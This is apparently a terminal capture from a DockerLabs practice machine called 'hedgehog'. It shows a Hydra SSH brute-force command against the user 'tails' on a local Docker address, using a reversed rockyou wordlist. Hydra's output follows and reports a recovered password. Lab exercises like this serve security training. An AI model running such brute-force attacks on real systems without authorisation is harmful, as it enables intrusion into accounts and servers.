 ┌──(root㉿soja)-[~/dockerlabs/maq.facil/maq.hedgehog]
└─# hydra -l tails -P /usr/share/wordlists/rockyou_invertida.txt -t 4 ssh://172.17.0
.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milita
ry or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-19 19:07:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
ded to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waitin
g)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344388 login tries (l:1/p:1434
4388), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: tails   password: 3117548331
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 8 final worker threads did not complete until
 end.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-19 19:07:37